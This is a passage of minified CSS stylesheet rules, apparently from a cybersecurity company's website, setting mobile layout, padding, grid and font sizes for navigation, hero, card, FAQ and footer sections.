8.is-ch-large{justify-content:flex-end}.fs_accordion-2_label-7{max-width:38ch;font-size:1rem}._2-faq_accordion_body-4{padding-right:1rem}._2-faq_accordion_header-4{width:100%;padding-right:0}._2-fs_accordion-2_arrow-wrapper-4.is-active-accordion{bottom:0}._2-faq_accordion_content-4{padding-left:0}.stats-content_wrapper-13.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.section_white-18.is-asgard-platform{background-size:3rem}.margin-large-3{margin:1.5rem}.margin-medium-7{margin:1.25rem}.subcategory-hero-content-wrapper-2{padding:1.5rem}.margin-bottom-1rem-2{margin-top:0;margin-left:0;margin-right:0}.padding-global-44{padding-left:2rem;padding-right:2rem}.container-large-37{padding-left:0;padding-right:0}.hero-section-9{padding:0}.padding-global-45{padding-left:2rem;padding-right:2rem}.container-large-38{padding-left:0;padding-right:0}.ut-type-11:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-11:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-11:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-11:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-46{padding-left:2rem;padding-right:2rem}.container-large-39{padding-left:0;padding-right:0}._2-col-content-3.expert-spotlight{order:9999;padding-left:0;padding-right:0}.padding-global-47{padding-left:2rem;padding-right:2rem}.container-large-40{padding-left:0;padding-right:0}.spotlight-grid{flex-flow:column;grid-template-columns:.5fr 1fr;display:flex}.padding-global-48{padding-left:2rem;padding-right:2rem}.container-large-41{padding-left:0;padding-right:0}.ut-type-14:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-14:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-14:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-14:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-49{padding-left:2rem;padding-right:2rem}.container-large-42{padding-left:0;padding-right:0}._2-col-content-6.expert-spotlight{order:9999;padding-left:0;padding-right:0}.employee-section{flex-flow:column;display:flex}.image-spot-wrap{display:flex}}@media screen and (max-width:479px){.copy-of-viking-cloud---project--text-size-regular{font-size:.875rem}.copy-of-viking-cloud---project--button.copy-of-viking-cloud---project--is-platform{padding-left:.5rem}.copy-of-viking-cloud---project--button.copy-of-viking-cloud---project--is-platform.copy-of-viking-cloud---project--2025{border-radius:0}.copy-of-viking-cloud---project--navbar_menu-dropdown{max-width:100%}.copy-of-viking-cloud---project--search-input{width:18rem;padding-right:8rem}.copy-of-viking-cloud---project--search-input.copy-of-viking-cloud---project--mobile-nav{width:100%}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs{margin-top:5px;font-size:.9375rem}.copy-of-viking-cloud---project--navigation-menu-button{justify-content:center;align-items:center;display:flex}.copy-of-viking-cloud---project--navigation-button-group.copy-of-viking-cloud---project--hidden-desktop{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--navigation-menu{border-radius:.5rem;max-width:none;margin:0 1rem;padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--navigation-logo{width:10rem}.copy-of-viking-cloud---project--navigation.copy-of-viking-cloud---project--2025{padding-top:1rem;padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--navigation-container{padding-left:2.5%;padding-right:2.5%}.copy-of-viking-cloud---project--drop-down-toggle{justify-content:space-between;align-items:center;max-width:none;margin-left:0;margin-right:0;padding-left:.5rem;padding-right:.5rem;font-size:1rem}.copy-of-viking-cloud---project--drop-down-toggle.w--open{border-radius:.25rem}.copy-of-viking-cloud---project--nav-dropdown-list{max-width:100%}.copy-of-viking-cloud---project--nav-dropdown-list.w--open{width:100%;margin-left:0}.copy-of-viking-cloud---project--drop-down-new{margin-right:0;padding-left:.5rem;padding-right:.5rem}.copy-of-viking-cloud---project--drop-down-new.copy-of-viking-cloud---project--dark{margin-right:0;padding-left:.5rem;padding-right:0}.copy-of-viking-cloud---project--nav-lists-drop{padding:0}.copy-of-viking-cloud---project--nav-lists-drop.copy-of-viking-cloud---project--no-top-stroke.copy-of-viking-cloud---project--0{padding-right:.5rem}.copy-of-viking-cloud---project--nav-lists-drop.copy-of-viking-cloud---project--no-top-stroke.copy-of-viking-cloud---project--0.copy-of-viking-cloud---project--2{padding-right:0}.copy-of-viking-cloud---project--nav-left{grid-column-gap:1rem;grid-row-gap:1rem;display:block}.copy-of-viking-cloud---project--nav-bar-container{max-width:100%;padding-left:0;padding-right:0}.copy-of-viking-cloud---project--learnmore-diiv.copy-of-viking-cloud---project--login{margin-top:1rem}.copy-of-viking-cloud---project--search-3{max-width:100%}.copy-of-viking-cloud---project--absolute-nav-background-mobile{display:none}.copy-of-viking-cloud---project--div-block-9-2-2{max-width:95vw;overflow:hidden}.copy-of-viking-cloud---project--closed.copy-of-viking-cloud---project--2025{position:relative;transform:translate(11px)}.copy-of-viking-cloud---project--new-navbar-body.copy-of-viking-cloud---project--resources{grid-template-rows:auto;display:flex}.copy-of-viking-cloud---project--nav{text-align:left;font-size:.875rem}.copy-of-viking-cloud---project--eyebrow{text-align:left}.copy-of-viking-cloud---project--lm-button{min-width:auto;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--lm-button:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){width:100%}.copy-of-viking-cloud---project--header-grid-block{justify-content:flex-start;align-items:flex-start}.copy-of-viking-cloud---project--heading-lockup.copy-of-viking-cloud---project--cvep{padding-bottom:0}.copy-of-viking-cloud---project--slot-block{justify-content:flex-start;align-items:flex-start}.copy-of-viking-cloud---project--button-wrapper-lm{z-index:10;position:relative}.copy-of-viking-cloud---project--slot{grid-column-gap:.125rem;grid-row-gap:.125rem;flex-flow:column;justify-content:flex-start;align-items:stretch}.copy-of-viking-cloud---project--padding-global{padding-left:1.5rem;padding-right:1.5rem}.copy-of-viking-cloud---project--container-large,.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-full-height{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-full-height{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-quote-section{background-position:0 20px}.copy-of-viking-cloud---project--slot-2{grid-column-gap:1rem;grid-row-gap:1rem}.copy-of-viking-cloud---project--image-cover.copy-of-viking-cloud---project--absolute{object-fit:contain;height:calc(100% + var(--copy-of-viking-cloud---project_primitives---units--2rem));object-fit:contain;height:calc(100% + var(--copy-of-viking-cloud---project_primitives---units--2rem));inset:auto 0% 0%;position:absolute;inset:auto 0% 0%}.copy-of-viking-cloud---project--landing-page-headingslarge.copy-of-viking-cloud---project--inherit{font-size:1.5rem}.copy-of-viking-cloud---project--hero-content-card{flex:none;width:90vw}.copy-of-viking-cloud---project--hero-content-card:where(.w-variant-0518e582-5c56-2376-25f7-62ffe07112a5){flex:none;width:90vw;min-height:14rem;padding:1rem}.copy-of-viking-cloud---project--cy-section-grid{grid-column-gap:1rem;grid-row-gap:1rem}.copy-of-viking-cloud---project--image-block-5-4.copy-of-viking-cloud---project--hidden-desktop{position:relative}.copy-of-viking-cloud---project--compliance-card-wrapper{margin-top:1rem}.copy-of-viking-cloud---project--reources-sub-embed.copy-of-viking-cloud---project--mb{height:9rem}.copy-of-viking-cloud---project--logo-form-input-block{padding-right:0}.copy-of-viking-cloud---project--div-block-27{margin-top:4rem}.copy-of-viking-cloud---project--page-wrapper{width:auto}.copy-of-viking-cloud---project--main-wrapper{padding-top:0;overflow:visible}.copy-of-viking-cloud---project--padding-section-medium.copy-of-viking-cloud---project--none{padding-bottom:3.125rem}.copy-of-viking-cloud---project--text-font-poppins.copy-of-viking-cloud---project--text-weight-medium.copy-of-viking-cloud---project--text-align-center.copy-of-viking-cloud---project--small{font-weight:400}.copy-of-viking-cloud---project--text-font-poppins.copy-of-viking-cloud---project--text-weight-medium.copy-of-viking-cloud---project--text-align-center.copy-of-viking-cloud---project--small.copy-of-viking-cloud---project--max-width{text-align:left;text-align:left;max-width:none}.copy-of-viking-cloud---project--container-large-auto{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--hero.copy-of-viking-cloud---project--video.copy-of-viking-cloud---project--cvep{aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;order:-1;margin-bottom:0}.copy-of-viking-cloud---project--button-group-new{margin-top:2rem}.copy-of-viking-cloud---project--button-limegreen{flex:none}.copy-of-viking-cloud---project--large-image-block{border-radius:0}.copy-of-viking-cloud---project--absolute-image-l{aspect-ratio:1;object-fit:cover;border-radius:1rem}.copy-of-viking-cloud---project--transparent-card-grids{margin-top:1rem}.copy-of-viking-cloud---project--icon-embed-large{width:3rem;height:3rem}.copy-of-viking-cloud---project--div-block-19-2{margin-top:3rem}.copy-of-viking-cloud---project--icon-embed-custom-4-2{width:3rem;height:3rem}.copy-of-viking-cloud---project--cta-cards-cvep{grid-column-gap:2rem;grid-row-gap:2rem;padding:1rem}.copy-of-viking-cloud---project--cvap-text{padding:0}.copy-of-viking-cloud---project--icon-embed-custom-5-2.copy-of-viking-cloud---project--play{width:3.5rem;height:3.5rem}.copy-of-viking-cloud---project--play-card{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:space-between;align-items:flex-start;padding:1rem;position:static;bottom:-85px}.copy-of-viking-cloud---project--paragraph-20px.copy-of-viking-cloud---project--text-color-white{font-size:1rem}.copy-of-viking-cloud---project--paragraph-20px.copy-of-viking-cloud---project--text-color-white.copy-of-viking-cloud---project--tl{text-align:left;text-align:left;font-size:.875rem}.copy-of-viking-cloud---project--icon-embed-custom-7-2.copy-of-viking-cloud---project--icon-embed-custom-5{width:3rem;height:3rem}.copy-of-viking-cloud---project--hero-section{min-height:auto}.copy-of-viking-cloud---project--service-hero-inner{margin-top:2rem}.copy-of-viking-cloud---project--stats-component-wrapper{grid-column-gap:var(--copy-of-viking-cloud---project---m);grid-row-gap:var(--copy-of-viking-cloud---project---m)}.copy-of-viking-cloud---project--capa-card{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.copy-of-viking-cloud---project--2-col-grid.copy-of-viking-cloud---project--expert-spotlight{grid-column-gap:16px;grid-row-gap:16px;grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;grid-template-rows:auto;grid-template-columns:.5fr;grid-auto-columns:1fr;display:flex}.copy-of-viking-cloud---project--2-col-content.copy-of-viking-cloud---project--expert-spotlight{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--services-why-cards:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr}.copy-of-viking-cloud---project--circle-icon.copy-of-viking-cloud---project--margin-0{width:3rem;height:3rem}.copy-of-viking-cloud---project--circle-icon.copy-of-viking-cloud---project--ccs{width:2rem;height:2rem;margin-top:0}.copy-of-viking-cloud---project--margin-bottom{margin-top:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--margin-bottom.copy-of-viking-cloud---project--margin-small.copy-of-viking-cloud---project--fade-up{margin-bottom:0}.copy-of-viking-cloud---project--padding-right{padding-top:0;padding-bottom:0;padding-left:0}.copy-of-viking-cloud---project--text-align-left.copy-of-viking-cloud---project--flex{grid-column-gap:0rem;grid-row-gap:0rem;grid-column-gap:0rem;grid-row-gap:0rem}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-3rem-2{grid-column-gap:3rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--two-2{grid-template-columns:1fr;display:block}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-3rem-2{grid-column-gap:3rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--is-team{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-large{flex-direction:column;align-items:flex-start}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-xlarge.copy-of-viking-cloud---project--fade-up{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-xlarge.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--up{flex-flow:column}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--callout{flex-flow:column;padding-top:1rem;padding-bottom:3rem;padding-right:1rem}.copy-of-viking-cloud---project--stretched-image-wrapper{height:auto}.copy-of-viking-cloud---project--2-faq_accordion_header{justify-content:space-between;align-items:flex-start}.copy-of-viking-cloud---project--2-fs_accordion-2_arrow-wrapper.copy-of-viking-cloud---project--is-active-accordion{align-self:flex-start}.copy-of-viking-cloud---project--stats-content_wrapper{flex-direction:column}.copy-of-viking-cloud---project--stats-image,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-network-security,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-pci,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-dfir,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-network-security,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-pci,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-dfir,.copy-of-viking-cloud---project--scanning-solutions-image{height:15rem}.copy-of-viking-cloud---project--section_white.copy-of-viking-cloud---project--is-asgard-platform{background-size:2rem}.copy-of-viking-cloud---project--managed-scanning-image{height:15rem}.copy-of-viking-cloud---project--grid-2-1{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--2by2-grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-top{margin-bottom:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--text-button.copy-of-viking-cloud---project--text-color-blue{font-size:.875rem}.copy-of-viking-cloud---project--section_risk-services{background-size:5rem,2rem}.copy-of-viking-cloud---project--flex-horizontal.copy-of-viking-cloud---project--gap-1.copy-of-viking-cloud---project--is-vertical-mobile{flex-direction:column}.copy-of-viking-cloud---project--grid-4x1{grid-column-gap:1rem;grid-row-gap:1rem}.copy-of-viking-cloud---project--network-security-image{height:15rem}.copy-of-viking-cloud---project--padding-global-9{padding-left:1.5rem;padding-right:1.5rem}.copy-of-viking-cloud---project--container-large-2{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--statement-wrapper-2.copy-of-viking-cloud---project--is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.copy-of-viking-cloud---project--button-arrow{background-size:.8rem;padding-right:1.2rem;font-size:.875rem}.copy-of-viking-cloud---project--grid-3x1{grid-column-gap:1rem;grid-row-gap:1rem}.copy-of-viking-cloud---project--grid-3x1.copy-of-viking-cloud---project--gap-4{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--card-item,.copy-of-viking-cloud---project--card-item.copy-of-viking-cloud---project--is-dark,.copy-of-viking-cloud---project--card-item.copy-of-viking-cloud---project--is-dark{padding:1rem}.copy-of-viking-cloud---project--logos_component{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--logos_component.copy-of-viking-cloud---project--is-5{grid-template-columns:auto auto}.copy-of-viking-cloud---project--trusted-commerce-badge{margin-right:0}.copy-of-viking-cloud---project--badge-validation_component{padding:1.5rem}.copy-of-viking-cloud---project--validation-content{height:auto;margin-bottom:4rem}.copy-of-viking-cloud---project--bottom-block{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--dc-hero-ssl{padding:1rem}.copy-of-viking-cloud---project--hero-ssl-logo{width:8rem;margin-bottom:-13px}.copy-of-viking-cloud---project--section_capabilities{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}.copy-of-viking-cloud---project--experience-image,.copy-of-viking-cloud---project--compliance-partner-image{height:15rem}.copy-of-viking-cloud---project--rich-textquote.copy-of-viking-cloud---project--text-color-white{font-size:1.25rem}.copy-of-viking-cloud---project--testimonial-block-wrapper{min-height:77vh}.copy-of-viking-cloud---project--testimonial-gradient-overlay{height:100%}.copy-of-viking-cloud---project--testimonial-block-image{object-position:100% 100%;border-radius:.5rem;order:1;margin-top:0}.copy-of-viking-cloud---project--card-item-2,.copy-of-viking-cloud---project--card-item-2.copy-of-viking-cloud---project--is-dark,.copy-of-viking-cloud---project--card-item-2.copy-of-viking-cloud---project--is-dark{padding:1rem}.copy-of-viking-cloud---project--section_risk-management{background-position:100% 54%;background-size:11rem}.copy-of-viking-cloud---project--soc-assessments{background-size:5rem,2rem}.copy-of-viking-cloud---project--pen_badge_card{padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--section_cta.copy-of-viking-cloud---project--is-grey{z-index:4;z-index:4;position:static}.copy-of-viking-cloud---project--cta_component{grid-column-gap:0rem;grid-row-gap:0rem}.copy-of-viking-cloud---project--cta_component.copy-of-viking-cloud---project--fade-up{z-index:4}.copy-of-viking-cloud---project--cta_component.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--height-386.copy-of-viking-cloud---project--img{background-image:none}.copy-of-viking-cloud---project--section_footer{z-index:0;position:relative;overflow:hidden}.copy-of-viking-cloud---project--padding-section-footer{padding-top:18rem}.copy-of-viking-cloud---project--padding-section-footer:where(.w-variant-bedc6861-c2ac-a976-756d-e9a68a793294){padding-top:3rem}.copy-of-viking-cloud---project--footer-logo-link{width:15rem;height:1.9rem}.copy-of-viking-cloud---project--footer-logo{width:15rem}.copy-of-viking-cloud---project--footer-column-wrapper{grid-template-columns:1fr}.copy-of-viking-cloud---project--team_card.copy-of-viking-cloud---project--more-narrow.copy-of-viking-cloud---project--align-center-tablet.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--team-member-xs.copy-of-viking-cloud---project--new{width:auto;height:auto}.copy-of-viking-cloud---project--exec-team_component.copy-of-viking-cloud---project--narrow.copy-of-viking-cloud---project--exec-team-xs.copy-of-viking-cloud---project--new{flex-flow:column;grid-auto-flow:column;display:flex}.copy-of-viking-cloud---project--feature-wrapss{padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--feature-wrapss.copy-of-viking-cloud---project--is-ccs{justify-content:flex-start;align-items:flex-start}.copy-of-viking-cloud---project--text-icons{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;display:flex}.copy-of-viking-cloud---project--grade-b-text{margin-top:-3.125rem}.copy-of-viking-cloud---project--ccs-advantage-grid{grid-column-gap:1rem;grid-row-gap:1rem;margin-top:1rem}.copy-of-viking-cloud---project--cta-content-wrapper-text{bottom:0;left:0;right:0}.copy-of-viking-cloud---project--new-heading-h2.copy-of-viking-cloud---project--gradient{font-size:1.75rem}.copy-of-viking-cloud---project--corner-image-contact-cta{max-height:80%}.copy-of-viking-cloud---project--absolute-bg-background{aspect-ratio:auto;opacity:1;object-fit:cover;object-position:30% 50%;position:absolute;inset:0% 0% auto}.copy-of-viking-cloud---project--absolute-bg-background-mobile{aspect-ratio:auto;opacity:1;object-fit:cover;object-position:30% 50%;display:inline-flex;position:absolute;inset:0% 0% auto}.copy-of-viking-cloud---project--ccs-header{align-self:flex-start}.copy-of-viking-cloud---project--stretched-image-wrapper-2{height:auto}.copy-of-viking-cloud---project--web-risk-image-2-2{height:15rem}.copy-of-viking-cloud---project--resource-form-w{flex-flow:column;height:auto}.copy-of-viking-cloud---project--section_lottie.copy-of-viking-cloud---project--center{height:auto}.copy-of-viking-cloud---project--section_mission{margin-bottom:0;padding-top:0}.copy-of-viking-cloud---project--mission_component{transform:none}.copy-of-viking-cloud---project--section_the-solution{background-position:21px -80px,100% 120%;background-size:1.5rem,3rem}.copy-of-viking-cloud---project--legend-wrapper{font-size:.875rem}.copy-of-viking-cloud---project--patent-lottie{width:100%;margin-top:-13%}.copy-of-viking-cloud---project--lottie-block{width:2000vw}.copy-of-viking-cloud---project--tl-animation{height:100%;margin-left:1rem}.copy-of-viking-cloud---project--ai-srction-wrapper{padding-bottom:3.75rem}.copy-of-viking-cloud---project--ai-grid-wrapper{margin-top:2rem}.copy-of-viking-cloud---project--join-team-image-2,.copy-of-viking-cloud---project--join-team-image-1,.copy-of-viking-cloud---project--join-team-image-3,.copy-of-viking-cloud---project--join-team-image-4{height:15rem}.copy-of-viking-cloud---project--subcategory-hero-content-wrapper{padding:1rem}.copy-of-viking-cloud---project--margin-bottom-1rem{margin-top:0;margin-left:0;margin-right:0}body{font-size:1rem}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.margin-vertical{margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-xsmall.center{justify-content:center;align-items:center;display:flex}.margin-bottom.margin-small.fade-up{margin-bottom:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.max-width-full-mobile-portrait{width:100%;max-width:none}.icon-1x1-medium.is-headshot{flex-wrap:wrap;place-content:center;align-items:center;width:1.5rem;height:1.5rem;margin-right:0;display:flex}.padding-global{padding-left:1.5rem;padding-right:1.5rem}.padding-global.table{padding-right:0}.padding-global._0-on-mobile{padding-left:0;padding-right:0}.hide-mobile-portrait{display:none}.text-size-regular{font-size:.875rem}.text-size-small.is-tiny-mobile{font-size:.75rem}.padding-section-large.reduce-top-padding{padding-bottom:3rem}.padding-section-large.reduce-top-padding.blog{padding-top:2rem;padding-bottom:2rem}.heading-style-h2.text-color-cyan-coblat-blue.barlow{white-space:normal;white-space:normal;white-space:normal;font-size:2.5rem}.page-wrapper{width:auto}.page-wrapper.overflow-hidden{max-width:100%}.container-large{padding-left:0;padding-right:0}.container-large.is-quote-section{background-position:0 20px}.container-large.is-full-height{padding-left:0;padding-right:0}.main-wrapper{padding-top:0;overflow:visible}.align-center._1tem{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;justify-content:center;align-items:flex-start}.button.is--nav{font-size:.75rem}.button.is--nav.is-desktop{display:none}.button.is--nav.is-desktop._100{inset:auto 0% 3rem;position:static;inset:auto 0% 3rem}.button.is--nav.is-mobile{margin-top:.5rem;font-size:1rem;display:block}.button.is--arrow{justify-content:center;align-items:center}.button.full-width-mobile{flex:1}.button.is-platform{padding-left:.5rem}.padding-section-medium.new{padding-top:var(--m);padding-bottom:var(--m)}.padding-section-medium.new.none{padding-top:0}.padding-section-medium.new.none.blog{padding-bottom:0}.padding-section-medium.none{padding-bottom:3.125rem}.padding-section-medium._4up-6down{padding-top:2rem;padding-bottom:2rem}.padding-section-medium.ind{padding-top:2rem}.spacer-medium._1rem{padding-top:1rem}.home_header_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.button-arrow{background-size:.8rem;padding-right:1.2rem;font-size:.875rem}.navbar_component{width:100vw;max-width:none;padding-left:1.5rem;padding-right:1.5rem;overflow:visible}.menu-top{padding-top:.5rem;padding-bottom:.5rem}.menu-top-wrapper{grid-column-gap:1.6rem;grid-row-gap:1.6rem;padding-left:1.5rem;padding-right:1.5rem}.navbar_menu-dropdown{max-width:100%}.navbar_menu-dropdown.is-banner{width:6rem;display:block}.navbar_dropdown-toggle{font-size:1rem}.navbar_dropdown-toggle.is--small.text-color-muted-green{max-width:none;display:flex}.navbar_dropdown-toggle.is--small.text-color-muted-green.w--open{grid-column-gap:1px;grid-row-gap:1px;margin-right:-.75rem}.navbar_dropdown-toggle.is--small.text-color-muted-green.new{max-width:4.7rem}.dropdown-icon.is--banner{flex:none}.navbar_dropdown-list.w--open{margin-left:-1.5rem}.navbar_container{justify-content:space-between}.navbar_logo-link{max-width:none}.navbar_logo{width:11rem;height:2.7rem}.navbar_menu.is-page-height-tablet{padding-left:1.5rem;padding-right:1.5rem}.menu-bottom-wrapper{margin-bottom:5rem}.section_why{margin-top:-3px}.text-button.text-color-blue{font-size:.875rem}.section_cta.is-grey{z-index:4;z-index:4;position:static}.cta_component{grid-column-gap:0rem;grid-row-gap:0rem}.cta_component.fade-up{z-index:4}.cta_component.fade-up.height-386.img{background-image:none}.cta-image-wrapper.andrea{width:50vw;min-width:auto;height:50vw;min-height:auto}.section_footer{z-index:0;position:relative;overflow:hidden}.padding-section-footer{padding-top:18rem}.padding-section-footer:where(.w-variant-bedc6861-c2ac-a976-756d-e9a68a793294){padding-top:3rem}.footer-logo-link{width:15rem;height:1.9rem}.footer-logo{width:15rem}.email-field{padding-left:1rem;font-size:.875rem}.footer-column-wrapper{grid-template-columns:1fr}.slide{max-width:15rem}.card-category{font-size:.875rem}.team_modal-popup_wrapper{grid-column-gap:0rem;grid-row-gap:0rem;padding:1.5rem}.modal_headshot-link{grid-column-gap:.5rem;grid-row-gap:.5rem;margin-right:auto;padding-left:.5rem;padding-right:.5rem;font-size:.875rem}.modal_headshot-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;justify-content:center;padding-left:1rem;padding-right:1rem}.grid-2x1.two-2{grid-template-columns:.8fr;display:block}.grid-2x1.gap-3rem,.grid-2x1.gap-3rem-2,.grid-2x1.gap-3rem-2{grid-template-columns:1fr}.grid-2x1.two-2{grid-template-columns:.8fr;display:block}.grid-2x1.gap-3rem,.grid-2x1.gap-3rem-2,.grid-2x1.gap-3rem-2{grid-template-columns:1fr}.grid-2x1.gap-3rem-2{grid-column-gap:3rem;grid-template-columns:1fr}.grid-2x1.two-2{grid-template-columns:1fr}.subcategory-hero-content-wrapper{padding:1rem}.grid-3x1{grid-column-gap:1rem;grid-row-gap:1rem}.card-item,.card-item.is-dark,.card-item.is-dark{padding:1rem}.statement-wrapper.is-ch-large{flex-direction:column;align-items:flex-start}.statement-wrapper.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.statement-wrapper.is-ch-xlarge.fade-up{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row}.statement-wrapper.is-ch-xlarge.fade-up.up{flex-flow:column}.statement-wrapper.align-top{flex-direction:column}.icon-embed-small{opacity:1}.hero-message_wrapper{max-width:none;padding-left:1.5rem;padding-right:1.5rem}.hero-message_button{min-width:auto}.hero-message_link{font-size:.75rem}.search-input{width:18rem;padding-right:8rem}.search-input.mobile-nav{width:100%}.search_button{margin-left:-6.3rem}.hero-message_component{flex-direction:column;justify-content:space-around;align-items:stretch;margin-bottom:0;position:relative}.hero-message_close{width:.8rem;height:.8rem;top:1rem;right:.75rem}.blog-preview-heading{font-size:1rem}.stretched-image-wrapper,.stretched-image-wrapper.max-width{height:auto}.stretched-image-wrapper.max-width{height:auto}.stretched-image-wrapper.landing{height:auto;margin-top:2rem}.section_hero.is-resources{background-size:10rem,10rem}.section_capabilities{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}._2-faq_accordion_body.no-max-width{padding-right:0}._2-faq_accordion_header{justify-content:space-between;align-items:flex-start}._2-fs_accordion-2_arrow-wrapper.is-active-accordion{align-self:flex-start}.quote-text{font-size:1.5rem}.page-buttons-wrapper{max-width:10rem}.navbar5_container{padding-left:1.5rem;padding-right:1.5rem}.navbar5_dropdown-background-layer{margin-left:-1.5rem}.navbar5_large-item-content{margin-top:1rem}.navbar5_dropdown-content-left{grid-template-columns:1fr;padding-top:.5rem}.navbar5_blog-list{grid-column-gap:0px;grid-row-gap:.5rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.navbar5_dropdown-content-right{padding-left:0;padding-right:0}.navbar5_blog-item{flex-direction:column;display:flex}.stats-content_wrapper{flex-direction:column}.stats-image,.stats-image.is-network-security,.stats-image.is-why-asgard,.stats-image.is-why-asgard.is-web-risk,.stats-image.is-endpoint-security,.stats-image.is-pci,.stats-image.is-dfir,.stats-image.is-network-security,.stats-image.is-why-asgard,.stats-image.is-why-asgard.is-web-risk,.stats-image.is-why-asgard.is-web-risk,.stats-image.is-endpoint-security,.stats-image.is-pci,.stats-image.is-dfir,.scanning-solutions-image{height:15rem}.resources-cms-image{height:10rem}.circle-icon.margin-0{width:3rem;height:3rem}.case-studies_slider-component{margin-left:-1.5rem;margin-right:-1.5rem}.case-studies-slide{max-width:22rem;margin-left:1.5rem;padding:1rem}.case-studies-slider-button{width:2.5rem;height:2.5rem;margin-top:25rem}.experience-image{height:15rem}.section_risk-management{background-position:100% 